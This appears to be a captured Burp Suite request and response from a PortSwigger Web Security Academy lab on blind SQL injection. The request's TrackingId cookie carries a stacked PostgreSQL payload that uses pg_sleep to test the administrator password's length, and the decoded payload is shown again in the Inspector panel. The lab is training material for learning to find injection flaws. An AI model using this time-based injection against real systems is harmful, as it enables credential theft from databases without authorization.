 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad000be038b355b801aa8d90099006d.web-security-academy.net
3 Cookie: TrackingId=
8LM1RZtyP0psjNcU'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>19)+THEN+pg_sle
ep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=WfaBvRHUQy2fnC9SA9G2642SRNtnUx4P
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,tr;q=0.8
18 Priority: u=0, i
19
20
Search
0 highlights
Selection: 123 (0x7b)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11542
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays and information retrieval
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-de
lays-info-retrieval'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>
LAB
</span>
Search
0 highlights
Inspector
Selection 123 (0x7b)
Selected text
'%3BSELECT+CASE+WHEN+(username='adm
inistrator'+AND+LENGTH(password)>19
)+THEN+pg_sleep(10)+ELSE+pg_sleep(0
)+END+FROM+users--
Decoded from: URL encoding
';SELECT CASE WHEN (username='admin
istrator' AND LENGTH(password)>19)
THEN pg_sleep(10) ELSE pg_sleep(0)
END FROM users--
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Custom actions
Done
11,651 bytes | 11,348 millis